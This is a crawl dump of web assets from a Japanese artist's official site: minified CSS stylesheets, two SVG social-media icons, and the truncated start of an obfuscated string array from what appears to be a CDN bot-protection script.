ease-out;opacity:0;-webkit-transform:translateX(50%);-ms-transform:translateX(50%);transform:translateX(50%)}.title-set .page-index__title{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}@media (min-width:600px){.page-index__title{font-size:32px;top:-6px}}@media (min-aspect-ratio:8 / 5){.page-index__title{display:block;top:50%;-webkit-transform:translateX(50%) translateY(-100%);-ms-transform:translateX(50%) translateY(-100%);transform:translateX(50%) translateY(-100%);font-size:24px}.title-set .page-index__title{-webkit-transform:translateX(0) translateY(-100%);-ms-transform:translateX(0) translateY(-100%);transform:translateX(0) translateY(-100%)}}@media (min-width:1000px){.page-index__title{font-size:32px}}@media (max-width:1020px){.page-index__title{padding:0 20px}}.page-index__title small{font-weight:100;font-size:12px;line-height:1;text-transform:uppercase;letter-spacing:0;position:absolute;left:0;bottom:-2em;width:100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:opacity 1.2s ease-out,-webkit-transform 1.7s ease-out;transition:opacity 1.2s ease-out,-webkit-transform 1.7s ease-out;transition:transform 1.7s ease-out,opacity 1.2s ease-out;transition:transform 1.7s ease-out,opacity 1.2s ease-out,-webkit-transform 1.7s ease-out;opacity:0;-webkit-transform:translateX(50%);-ms-transform:translateX(50%);transform:translateX(50%)}@media (min-width:600px){.page-index__title small{font-size:13px}}@media (max-width:1020px){.page-index__title small{padding:0 20px;-webkit-transform-origin:20px 0;-ms-transform-origin:20px 0;transform-origin:20px 0}}.title-set .page-index__title small{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.page-index__scroll{pointer-events:none;position:absolute;bottom:11px;left:0;width:100%;text-align:center;text-transform:uppercase;color:#fff;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:opacity .9s ease,-webkit-transform .8s ease-out;transition:opacity .9s ease,-webkit-transform .8s ease-out;transition:transform .8s ease-out,opacity .9s ease;transition:transform .8s ease-out,opacity .9s ease,-webkit-transform .8s ease-out;opacity:0;-webkit-transform:translateY(-80%);-ms-transform:translateY(-80%);transform:translateY(-80%)}.scroll-set .page-index__scroll{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.page-index__scroll span{display:block;width:27px;height:27px;margin:0 auto 10px;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:1;-webkit-backface-visibility:hidden;backface-visibility:hidden}.page-index__scroll span:before{content:"";display:block;width:100%;height:100%;border-left:1px solid #fff;border-bottom:1px solid #fff;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.scroll-set .page-index__scroll span{-webkit-animation:scroll_repeat 2s ease-out .9s infinite,scroll_repeat_opc 2s linear .9s infinite;animation:scroll_repeat 2s ease-out .9s infinite,scroll_repeat_opc 2s linear .9s infinite}.page-index__scroll.black{color:#000}.page-index__scroll.black span:before{border-color:#000}@media (min-width:801px){.page-index__flex-block{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;max-width:1040px;padding:0 10px;margin:auto}.page-index__flex-block--item{width:calc(100% / 3)}.page-index__flex-block--item.twitter{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}.page-index__twitter_timeline{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;padding:0 20px}.page-index__list{padding:0 20px}.page-index__funclub--logo{padding:40px;margin:auto;text-align:center}.page-index__funclub--text{padding:0 20px;margin:1em auto 0;max-width:542px}.page-index__sns-list{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:236px;margin:90px auto 60px}@media (min-width:601px){.page-index__sns-list{margin-bottom:80px}}.page-index__sns-list .wh{display:none}.page-index__sns-list .list-accounts{font-size:0;-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}#bnr-slide{background-color:#706dd9;max-width:1000px;padding:3px 0}#youtube-slide{max-width:1000px}#youtube-slide .swiper-slide{opacity:.75;-webkit-transition:opacity .8s ease-out;transition:opacity .8s ease-out}#youtube-slide .swiper-slide.swiper-slide-active{opacity:1}#disco-slide{max-width:970px}#goods-slide{max-width:910px}#bnr-slide>.controller,#disco-slide>.controller,#goods-slide>.controller,#youtube-slide>.controller{position:absolute;width:100%;top:50%;z-index:1;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);pointer-events:none}#bnr-slide>.controller .controller__button-next,#bnr-slide>.controller .controller__button-prev,#disco-slide>.controller .controller__button-next,#disco-slide>.controller .controller__button-prev,#goods-slide>.controller .controller__button-next,#goods-slide>.controller .controller__button-prev,#youtube-slide>.controller .controller__button-next,#youtube-slide>.controller .controller__button-prev{pointer-events:all}.homepage .inview-trigger{position:relative}.homepage .inview-trigger #disco-slide-controller,.homepage .inview-trigger #goods-slide-controller{position:absolute;width:100%;top:50%;left:0;right:0;margin:auto;z-index:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.homepage .inview-trigger #disco-slide-controller{margin-top:-2em}#disco-slide{text-align:center;line-height:1.4}#disco-slide .swiper-slide p{margin-top:1em}#youtube-slide-controller{min-height:auto}#youtube-slide-controller .controller__info{min-height:auto;padding-top:0;margin-top:2em}@-webkit-keyframes scroll_repeat{0%{-webkit-transform:translateY(-200%);transform:translateY(-200%)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes scroll_repeat{0%{-webkit-transform:translateY(-200%);transform:translateY(-200%)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes scroll_repeat_opc{0%{opacity:0}25%{opacity:1}90%{opacity:1}100%{opacity:0}}@keyframes scroll_repeat_opc{0%{opacity:0}25%{opacity:1}90%{opacity:1}100%{opacity:0}}@-webkit-keyframes scroll_bar{0%{background-position:200% 0}100%{background-position:0 0}}@keyframes scroll_bar{0%{background-position:200% 0}100%{background-position:0 0}}@media (min-width:801px){.homepage>.section-title{text-align:center;border-top:2px solid #706dd9;max-width:1000px;margin:2.25em auto 1.25em;padding-top:2.25em}.homepage .page-index__flex-block--item>.section-title{margin-bottom:1em}}@media (max-width:800px){.homepage .section-title{border-top:2px solid #706dd9;padding:1.5em 20px 0;margin:2.25em 0 .75em}.homepage .section-title.news{border-top:0;margin-top:0}}#campaign_splash{text-align:center;position:fixed;top:0;left:0;z-index:95;display:block;width:100%;height:100%;pointer-events:none;background-color:#fff}#campaign_splash::before{content:"";display:block;width:100%;height:3px;background-color:#706dd9;position:absolute;top:0;left:0}#campaign_splash.show .hata_15th_logo{opacity:1}#campaign_splash .hata_15th_logo{opacity:0;-webkit-transition:opacity .6s ease-out;transition:opacity .6s ease-out;max-width:54vw;height:auto;margin:auto;position:absolute;top:0;bottom:0;left:0;right:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}@media (max-height:440px){#campaign_splash .hata_15th_logo{max-height:80vh;width:auto}}#campaign_splash .hata_15th_logo img{margin-top:-10vh}.page-news__list{max-width:640px;margin:auto;padding:0 20px}.page-news__list .list-basic+.list-basic{margin-top:1em}@media (min-width:601px){.page-news__list .list-basic+.list-basic{margin-top:2em}}.page-schedule__main-tab{max-width:640px;margin:0 0 1.5em;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}@media (min-width:641px){.page-schedule__main-tab{margin:0 auto 1.5em}}.page-schedule__main-tab>li{margin:0 0 0 15px;text-transform:uppercase}.page-schedule__main-tab>li:first-child{margin:0 0 0 20px}.page-schedule__main-tab>li.active{color:#000}.page-schedule__main-tab>li a{font-weight:400}.page-schedule__hr{margin:-.75em auto -.5em;border:none;height:1px;background-color:#E5E5E5;width:calc(100% - 40px);max-width:600px}.page-schedule__sub-tab{max-width:640px;font-size:12px;margin:1em auto;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.page-schedule__sub-tab>li{margin:0 0 0 20px;text-transform:uppercase}.page-schedule__calendar-controller{margin-bottom:.5em}.page-schedule__bnr{max-width:360px;margin:auto;padding:20px}.page-schedule__bnr img{width:100%;height:auto;border:1px solid #dedede}.page-live__tab{margin:-1em auto 2em}.page-live__tab>li{margin:0 0 0 15px}.page-live__tab>li:first-child{margin:0 0 0 20px}.page-live__tab>li.active a{color:#706dd9}.page-live__tab>li.active a::after{height:2px}.page-live__list{max-width:640px;margin:auto;padding:0 20px}.page-live__list .date-title{margin-top:2em}@media (min-width:601px){.page-live__list .date-title{margin-top:4em}}.page-live__list .date-title:first-child{margin-top:0}.page-live__list.tour .date-title{margin-top:3em;margin-bottom:0;line-height:1;text-align:center;display:block}.page-live__list.tour .date-title::before{display:none}.page-live__list.tour .list-live+.list-live{margin-top:1em}.page-live__list.tour .list-live__title{margin-top:-.75em}.page-live__bnr{max-width:360px;margin:2em auto;padding:0 30px}.page-live__bnr img{width:100%;height:auto;border:1px solid #dedede}.page-live__article{max-width:640px;margin:auto}.page-live__article .section-title{font-size:26px;font-weight:400;line-height:1;margin:2.5em auto 1em;text-transform:uppercase}.page-live__article .accordion>.accordion__target{padding-bottom:2em}.page-live__article .accordion>.accordion__target.accordion__schedule{padding-bottom:0}.page-live__article-fv{text-align:center;padding:0 10px}.page-live__article-fv img{width:100%;max-width:400px}.page-live__article-title{text-align:center;font-size:16px;line-height:1.5;margin:2em auto 1.5em}.page-discography__tab{margin:-1em auto 2em}.page-discography__tab>li{margin:0 0 0 15px}.page-discography__tab>li:first-child{margin:0 0 0 20px}@media (max-width:350px){.page-discography__tab>li a{padding:.5em .3em}}.page-discography__list{max-width:640px;margin:auto;padding:0 20px}@media (min-width:501px){.page-discography__list{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.page-discography__list .list-disco{width:47%;margin-top:0;margin-bottom:3em}.page-discography__list .list-disco__img{padding:0}}.page-discography__title{padding:0 20px;max-width:640px}.page-discography__title--ribon{font-size:11px;text-transform:uppercase;margin-bottom:.5em}.page-discography__title--ribon span{display:inline-block;border:1px solid #E5E5E5;line-height:1em;padding:3px 1.5em 5px;border-radius:3em}.page-discography__title--release{font-size:12px;font-weight:100;line-height:1em;margin:.75em auto}.page-discography__title--title{font-size:25px;font-family:skolar-sans-latin-condensed,a-otf-gothic-bbb-pr6n,sans-serif;line-height:1.5;letter-spacing:.1em;margin:1em auto}.page-discography__article{max-width:600px;margin:auto}.page-discography__section{display:none;padding:0 20px}.page-discography__section.active{display:block}@media (min-width:641px){.page-discography__section{padding:0}}.page-discography__track{margin-bottom:3em}.discography_art__wrapper{overflow:hidden}.discography_art__wrapper #discography_art{opacity:0;-webkit-transition:opacity 2s ease-out,-webkit-transform .6s ease-in;transition:opacity 2s ease-out,-webkit-transform .6s ease-in;transition:transform .6s ease-in,opacity 2s ease-out;transition:transform .6s ease-in,opacity 2s ease-out,-webkit-transform .6s ease-in}.wf-active .discography_art__wrapper #discography_art{opacity:1}#discography_art .swiper-wrapper{-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}#discography_art .swiper-slide{position:relative;background-color:#fff;-webkit-transform:scale(.9);-ms-transform:scale(.9);transform:scale(.9);-webkit-transition:-webkit-transform .8s ease-out;transition:-webkit-transform .8s ease-out;transition:transform .8s ease-out;transition:transform .8s ease-out,-webkit-transform .8s ease-out}#discography_art .swiper-slide.swiper-slide-active{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}#discography_art .swiper-slide::before{content:"";display:block;padding-top:100%}#discography_art .swiper-slide img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:contain}#discography_nav{text-align:center;margin:1em auto 2em;padding:0 20px;font-size:13px}@media (min-width:501px){#discography_nav{margin:1em auto 4em}}#discography_nav span{cursor:pointer;display:inline-block;padding:6px;line-height:1}#discography_nav .swiper-slide-thumb-active{color:#706dd9}#discography_nav .swiper-slide-thumb-active span{border-bottom:2px solid #706dd9}.page-video__tab{margin:-1em auto 2em}.page-video__tab>li{margin:0 0 0 15px;white-space:nowrap}.page-video__tab>li:first-child{margin:0 0 0 20px}.page-video__button{margin:auto;margin-bottom:2em;padding:0 20px;max-width:640px;text-align:left}.page-video__button a{margin:0;padding:.9em 1.25em;color:#706dd9;border-color:#706dd9}.page-video__button a i{-webkit-transform:scale(.9);-ms-transform:scale(.9);transform:scale(.9)}.page-video__list{max-width:600px;margin:auto}.page-video__list .list-video__title{margin-top:1em;padding:0 20px}.page-profile__article{max-width:640px;padding:0 20px;margin:auto;line-height:1.9}.page-profile__article p:not([class]){margin:1.5em 0;line-height:1.9}.page-profile__article p:not([class])>a:not([class]){color:#706dd9;text-decoration:underline;word-break:break-all}.page-profile__article p:not([class])>img:not([class]){display:block;margin:auto}.page-profile__article>img:not([class]){display:block;margin:auto}.page-profile__article--title{font-size:15px;line-height:1.5;letter-spacing:.15em;margin:3em auto;padding-top:3em;background-image:-webkit-linear-gradient(left,#706dd9,#706dd9 1px,transparent 1px,transparent 2px);background-image:linear-gradient(to right,#706dd9,#706dd9 1px,transparent 1px,transparent 2px);background-size:3px 1px;background-position:top;background-repeat:repeat-x}.page-profile__article--title_h3+p:not([class]){margin-top:.5em}.page-profile__article .text-inner{display:none}.page-profile__article .open{display:block}.page-profile__article .readmore{text-align:center}.page-profile__article .readmore p:not([class]){text-align:justify}.page-profile__article .button-more{text-indent:-1em}.page-profile__article .button-more i{text-indent:0;-webkit-transform:scale(.8);-ms-transform:scale(.8);transform:scale(.8)}.page-profile__fv{max-width:600px;margin:auto;position:relative}.page-profile__fv::after{content:"";display:block;width:100%;padding-top:100%}.page-profile__fv img{pointer-events:none;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:50% 50%}
/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.office-augusta.com/hata/assets/css/add_202508.css?1754971133
body_size: 1340
content:
.aem-post,.post-entry{overflow:hidden;word-wrap:break-word;letter-spacing:0.05rem}.aem-post strong,.post-entry strong{font-weight:bold}.aem-post img,.post-entry img{max-width:100%;height:auto!important}.aem-post h1,.post-entry h1{font-size:2em}.aem-post h2,.post-entry h2{font-size:1.8em}.aem-post h3,.post-entry h3{font-size:1.6em}.aem-post h4,.post-entry h4{font-size:1.4em}.aem-post h5,.post-entry h5{font-size:1.2em}.aem-post h6,.post-entry h6{font-size:1em}.aem-post table,.aem-post iframe,.post-entry table,.post-entry iframe{max-width:100%}.aem-post table,.post-entry table{width:100%;table-layout:fixed;word-break:break-word}.swiper-slide>a{display:block}.list-basic>a{display:block}.list-disco>a{display:block}@media not screen and (max-width:500px){.list-disco__img{position:relative;padding-top:100%!important;display:block}.list-disco__img img{position:absolute;width:100%;height:100%;object-fit:contain;top:50%;left:50%;transform:translate(-50%,-50%)}}.controller{pointer-events:none}.controller .controller__button-prev,.controller .controller__button-next{pointer-events:auto}#disco-slide .swiper-slide a{position:relative;padding-top:100%!important;display:block}#disco-slide .swiper-slide a img{position:absolute;width:100%;height:100%;object-fit:contain;top:50%;left:50%;transform:translate(-50%,-50%)}.page-news__list,.page-live__list{margin-bottom:20px}.page-discography__title--title{word-break:break-all}@media screen and (max-width:768px){.page-discography__section-footer{padding:0 20px}}.page-schedule__bnr{padding:0 30px}.accordion-inner{word-break:break-all}.accordion__trigger.jp{font-size:13px;font-family:urw-din-semi-condensed,dnp-shuei-gothic-kin-std,sans-serif}#campaign_splash .logo-wrap{display:flex;flex-wrap:wrap;justify-content:center;align-items:center;position:absolute;top:0;bottom:0;left:0;right:0}#campaign_splash .logo{max-width:500px;width:100%;transition:opacity 0.6s ease-out;margin:auto}@media screen and (max-width:768px){#campaign_splash .logo{max-width:80vw}}#bnr-slide{background-color:#88b9a7}.section-title{color:#88b9a7}.date-title:before{background-color:#88b9a7}@media screen and (min-width:801px){.homepage>.section-title{border-top:2px solid #88b9a7}}@media screen and (max-width:800px){.homepage .section-title{border-top:2px solid #88b9a7}}.button-basic a{color:#88b9a7;border:1px solid #88b9a7}.menu_open .global-navigation{background-color:rgba(136,185,167,0.95)}.global-header::before{background-color:#88b9a7}.page-title{color:#88b9a7}#bnr-slide .controller__button-next,#bnr-slide .controller__button-prev,#bnr-slide-controller .controller__button-next,#bnr-slide-controller .controller__button-prev,#disco-slide .controller__button-next,#disco-slide .controller__button-prev,#disco-slide-controller .controller__button-next,#disco-slide-controller .controller__button-prev,#goods-slide .controller__button-next,#goods-slide .controller__button-prev,#goods-slide-controller .controller__button-next,#goods-slide-controller .controller__button-prev,#youtube-slide .controller__button-next,#youtube-slide .controller__button-prev,#youtube-slide-controller .controller__button-next,#youtube-slide-controller .controller__button-prev{background-color:rgba(136,185,167,0.8)}.global-footer__totop{background-color:#88b9a7}.tab .active a::after{background-color:#88b9a7}.calendar__table--cell.today{background-color:#88b9a7}.global-header__sub__list--item a.active{color:#88b9a7}.font-loading .sk-cube-grid .sk-cube{background-color:#88b9a7}.button-cta a,.button-cta button{color:#88b9a7;border:1px solid #88b9a7}.page-title--sub{color:#88b9a7}#campaign_splash::before{background-color:#88b9a7}#discography_nav .swiper-slide-thumb-active{color:#88b9a7}#discography_nav .swiper-slide-thumb-active span{border-bottom:2px solid #88b9a7}.page-live__tab>li.active a{color:#88b9a7}.tab .active{color:#88b9a7}.list-basic{background-image:linear-gradient(to right,#88b9a7,#88b9a7 1px,transparent 1px,transparent 2px)}.article--share dd{width:22px}.list-accounts{width:22px}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.office-augusta.com/hata/assets/img/sns-icon__facebook_wh.svg
body_size: 334
content:
<svg xmlns="http://www.w3.org/2000/svg" width="20.45" height="20.45" viewBox="0 0 20.45 20.45" fill="#fff"><path d="M19.319,0a1.089,1.089,0,0,1,.8.333,1.089,1.089,0,0,1,.333.8V19.319a1.136,1.136,0,0,1-1.132,1.132H14.113V12.529h2.649l.4-3.089H14.113V7.469a1.707,1.707,0,0,1,.313-1.118,1.553,1.553,0,0,1,1.218-.373l1.624-.013V3.209a17.847,17.847,0,0,0-2.37-.12A3.955,3.955,0,0,0,12,4.154a4.025,4.025,0,0,0-1.085,3.009V9.44H8.255v3.089h2.663V20.45H1.132a1.089,1.089,0,0,1-.8-.333,1.089,1.089,0,0,1-.333-.8V1.132a1.089,1.089,0,0,1,.333-.8A1.089,1.089,0,0,1,1.132,0ZM20.45,18.746"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.office-augusta.com/hata/assets/img/sns-icon__youtube_wh.svg
body_size: 596
content:
<svg xmlns="http://www.w3.org/2000/svg" width="22.556" height="15.984" viewBox="0 0 22.556 15.984" fill="#fff"><path d="M8.949,10.849,15.041,7.7,8.949,4.518ZM11.278,0q2.114,0,4.084.057t2.889.12l.919.05.214.019a2.8,2.8,0,0,1,.289.038q.088.019.3.057a1.753,1.753,0,0,1,.359.1Q20.478.5,20.68.6a2.42,2.42,0,0,1,.39.245,2.984,2.984,0,0,1,.365.334,2.4,2.4,0,0,1,.2.233,4.227,4.227,0,0,1,.365.736,4.792,4.792,0,0,1,.334,1.271q.1.806.157,1.718t.069,1.429V8.785a26.646,26.646,0,0,1-.227,3.65,5.022,5.022,0,0,1-.315,1.252,3.2,3.2,0,0,1-.4.774l-.176.214a2.984,2.984,0,0,1-.365.334,2.121,2.121,0,0,1-.39.239q-.2.094-.352.157a1.753,1.753,0,0,1-.359.1l-.3.057q-.094.019-.289.038l-.208.019q-3.159.239-7.891.239-2.605-.025-4.525-.082T4.23,15.682l-.617-.05-.453-.05a5.976,5.976,0,0,1-.686-.126,3.867,3.867,0,0,1-.642-.264,2.517,2.517,0,0,1-.711-.516,2.4,2.4,0,0,1-.2-.233,4.227,4.227,0,0,1-.365-.736,4.793,4.793,0,0,1-.334-1.271q-.1-.806-.157-1.718T0,9.289V7.073a26.647,26.647,0,0,1,.227-3.65A5.022,5.022,0,0,1,.542,2.171a3.2,3.2,0,0,1,.4-.774l.176-.214A2.984,2.984,0,0,1,1.486.85,2.42,2.42,0,0,1,1.876.6q.2-.1.352-.164a1.753,1.753,0,0,1,.359-.1q.208-.038.3-.057A2.8,2.8,0,0,1,3.172.245L3.386.227Q6.545,0,11.278,0ZM22.555,15.984"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.office-augusta.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=2019856482
body_size: 19392
content:
var _0xfe73=['\x77\x72\x64\x46\x4b\x67\x3d\x3d','\x77\x34\x33\x44\x6f\x6c\x54\x43\x73\x6a\x72\x43\x74\x63\x4f\x65\x58\x67\x3d\x3d','\x5a\x46\x51\x6e\x47\x73\x4f\x6c\x47\x73\x4b\x57\x77\x71\x4c\x44\x74\x33\x77\x63\x65\x73\x4b\x4d\x77\x36\x64\x6e\x61\x79\x34\x59\x77\x72\x49\x70\x77\x35\x41\x6d\x77\x34\x62\x43\x74\x6c\x44\x44\x76\x67\x3d\x3d','\x56\x4d\x4b\x52\x4e\x4d\x4b\x35\x58\x41\x3d\x3d','\x77\x37\x37\x43\x6c\x69\x58\x43\x6b\x6c\x35\x2f\x77\x70\x55\x3d','\x77\x37\x72\x44\x6f\x63\x4b\x5a\x77\x6f\x34\x3d','\x77\x72\x5a\x6d\x4d\x54\x33\x43\x6f\x63\x4f\x36\x66\x51\x3d\x3d','\x77\x72\x64\x6a\x52\x73\x4f\x53\x4d\x38\x4b\x4d','\x77\x36\x64\x54\x77\x70\x34\x2b\x77\x36\x33\x44\x75\x4d\x4b\x6d\x4f\x57\x52\x33\x44\x63\x4f\x6e\x77\x35\x4e\x37\x77\x37\x4a\x61\x55\x6a\x6e\x44\x71\x53\x59\x3d','\x77\x36\x35\x77\x77\x70\x44\x43\x72\x63\x4f\x6d','\x50\x58\x4d\x37','\x4d\x78\x2f\x43\x70\x38\x4b\x47\x77\x72\x50\x43\x67\x6d\x33\x43\x74\x38\x4b\x49\x45\x41\x3d\x3d','\x77\x71\x58\x44\x68\x47\x78\x4b\x77\x35\x46\x48\x65\x46\x74\x61\x77\x6f\x2f\x44\x76\x73\x4f\x66\x58\x31\x76\x43\x6c\x73\x4b\x77\x4f\x6e\x33\x43\x72\x73\x4b\x56\x77\x71\x45\x3d','\x45\x38\x4f\x64\x77\x71\x62\x43\x70\x41\x4d\x3d','\x77\x35\x2f\x44\x6f\x42\x38\x3d','\x77\x70\x76\x43\x69\x4d\x4b\x44\x77\x6f\x4c\x44\x75\x4d\x4f\x35\x65\x68\x4c\x43\x6e\x44\x7a\x44\x76\x51\x3d\x3d','\x56\x63\x4b\x5a\x4e\x73\x4b\x6f\x56\x69\x78\x71\x59\x46\x78\x31\x5a\x42\x66\x43\x6b\x73\x4b\x78\x5a\x38\x4b\x6c\x63\x73\x4f\x33\x77\x70\x33\x44\x67\x68\x34\x79\x77\x36\x56\x34\x77\x37\x76\x43\x72\x73\x4b\x36\x53\x41\x3d\x3d','\x77\x36\x68\x4d\x77\x6f\x50\x44\x70\x43\x37\x44\x75\x38\x4b\x4c\x77\x72\x78\x63\x77\x37\x78\x64\x51\x4d\x4b\x34\x45\x68\x64\x76\x77\x71\x44\x44\x75\x4d\x4f\x74\x77\x34\x4e\x71','\x77\x71\x68\x74\x4e\x69\x45\x43\x77\x36\x7a\x43\x72\x69\x41\x70\x77\x71\x78\x2b\x53\x4d\x4b\x6b\x59\x38\x4b\x4b\x77\x70\x42\x5a\x44\x73\x4b\x52\x77\x6f\x38\x58\x77\x37\x6a\x44\x74\x63\x4f\x69\x59\x30\x2f\x44\x6c\x63\x4f\x48\x77\x36\x34\x3d','\x77\x71\x54\x44\x6a\x47\x35\x62\x77\x35\x73\x3d','\x44\x38\x4b\x4d\x77\x70\x78\x65\x4e\x63\x4b\x4a\x77\x6f\x35\x44\x77\x36\x6e\x44\x74\x38\x4f\x78','\x77\x71\x74\x72\x43\x7a\x45\x66\x77\x37\x4c\x44\x72\x69\x51\x3d','\x49\x68\x37\x43\x71\x73\x4b\x71\x77\x72\x4a\x4e\x51\x73\x4b\x4d\x42\x41\x4c\x43\x6d\x6d\x54\x43\x6d\x6b\x38\x6d\x77\x70\x76\x43\x6b\x53\x6f\x44\x77\x36\x63\x47\x77\x6f\x4e\x50\x77\x70\x59\x34\x77\x71\x73\x34\x77\x70\x50\x44\x6c\x73\x4f\x79\x77\x35\x2f\x43\x6f\x55\x52\x76\x65\x78\x6f\x71\x77\x6f\x62\x43\x70\x38\x4f\x63\x77\x37\x48\x43\x69\x63\x4f\x44\x53\x79\x6a\x43\x76\x56\x33\x43\x75\x6a\x35\x37\x66\x63\x4f\x54\x44\x63\x4f\x65\x77\x34\x55\x33\x77\x37\x51\x34\x77\x72\x63\x79\x77\x34\x2f\x44\x68\x44\x48\x44\x68\x48\x6e\x43\x6e\x45\x6a\x43\x70\x7a\x5a\x6c\x77\x72\x55\x67\x77\x6f\x48\x44\x69\x38\x4b\x50\x77\x37\x76\x44\x75\x73\x4f\x4b\x77\x37\x7a\x44\x6e\x63\x4f\x6f\x77\x70\x4c\x44\x68\x6a\x51\x3d','\x57\x73\x4b\x47\x63\x73\x4f\x2f\x44\x77\x3d\x3d','\x77\x37\x64\x65\x77\x72\x4d\x3d','\x77\x70\x4e\x37\x77\x34\x30\x3d','\x77\x36\x35\x30\x77\x6f\x37\x43\x71\x38\x4f\x71\x65\x6a\x39\x78','\x77\x70\x50\x44\x72\x73\x4b\x75\x77\x6f\x46\x41\x54\x4d\x4f\x70\x77\x70\x63\x3d','\x77\x72\x46\x72\x50\x43\x41\x3d','\x45\x78\x48\x44\x6b\x38\x4f\x37\x66\x45\x76\x44\x74\x63\x4b\x52\x77\x71\x33\x44\x6a\x33\x44\x43\x68\x58\x51\x42\x77\x34\x34\x63\x49\x63\x4f\x54\x77\x70\x6a\x43\x6d\x30\x4d\x3d','\x4f\x41\x58\x43\x73\x4d\x4b\x57\x77\x71\x7a\x43\x73\x47\x72\x43\x70\x38\x4b\x78\x46\x38\x4f\x47\x77\x72\x34\x3d','\x4a\x33\x54\x43\x70\x52\x34\x6d\x77\x34\x6a\x43\x6f\x44\x56\x38\x45\x63\x4b\x45\x53\x44\x4c\x44\x71\x58\x45\x56\x61\x54\x44\x43\x69\x63\x4f\x4a\x77\x72\x54\x44\x67\x67\x3d\x3d','\x77\x37\x37\x44\x71\x42\x33\x44\x6a\x4d\x4f\x69\x77\x37\x5a\x43\x4c\x41\x3d\x3d','\x77\x6f\x68\x42\x77\x70\x2f\x43\x69\x41\x6c\x58','\x44\x68\x44\x43\x73\x38\x4b\x76\x77\x72\x42\x4e\x57\x4d\x4f\x4c\x41\x6c\x58\x43\x69\x57\x37\x43\x6d\x30\x64\x6a\x77\x6f\x6a\x43\x6c\x79\x77\x50\x77\x36\x78\x62\x77\x6f\x49\x62\x77\x34\x4d\x3d','\x55\x4d\x4f\x47\x77\x37\x58\x44\x6f\x51\x34\x3d','\x4e\x6e\x6e\x43\x6c\x69\x62\x44\x76\x73\x4f\x76\x4e\x51\x5a\x68\x77\x71\x30\x3d','\x43\x4d\x4f\x2f\x77\x36\x77\x3d','\x77\x36\x7a\x44\x73\x69\x44\x44\x6d\x38\x4f\x6b\x77\x37\x5a\x44\x4a\x51\x3d\x3d','\x77\x36\x4e\x5a\x77\x6f\x49\x2f\x77\x36\x66\x44\x6f\x63\x4b\x6d\x49\x58\x68\x6e\x48\x4d\x4f\x39','\x77\x72\x4a\x73\x77\x35\x63\x52\x66\x77\x3d\x3d','\x62\x6d\x58\x44\x6c\x6c\x4e\x43','\x77\x72\x63\x62\x4c\x4d\x4f\x46\x49\x44\x66\x44\x6e\x55\x7a\x44\x6b\x63\x4b\x36\x77\x72\x33\x43\x69\x38\x4f\x46','\x77\x6f\x4c\x43\x6e\x4d\x4b\x62\x77\x70\x4c\x44\x72\x77\x3d\x3d','\x47\x4d\x4b\x4d\x77\x72\x37\x43\x6f\x6b\x48\x43\x75\x67\x3d\x3d','\x41\x4d\x4f\x54\x77\x71\x76\x43\x6f\x51\x38\x3d','\x52\x4d\x4b\x6d\x77\x34\x7a\x44\x71\x63\x4f\x4d\x77\x36\x6b\x3d','\x77\x71\x45\x58\x50\x38\x4f\x51\x4c\x41\x62\x43\x70\x55\x48\x44\x68\x73\x4b\x36\x77\x72\x7a\x43\x6d\x73\x4f\x6c\x77\x71\x54\x44\x75\x4d\x4f\x2b','\x45\x67\x62\x44\x6d\x63\x4f\x39\x5a\x56\x30\x3d','\x77\x34\x63\x63\x59\x6c\x78\x4d\x77\x6f\x74\x6f\x77\x70\x6a\x44\x68\x4d\x4f\x2f\x77\x71\x41\x75\x77\x72\x64\x2f\x77\x6f\x73\x3d','\x47\x73\x4b\x56\x49\x67\x55\x31\x43\x42\x5a\x34\x5a\x78\x4c\x44\x70\x38\x4f\x70\x42\x63\x4b\x35\x77\x37\x6c\x30\x47\x38\x4f\x75\x77\x70\x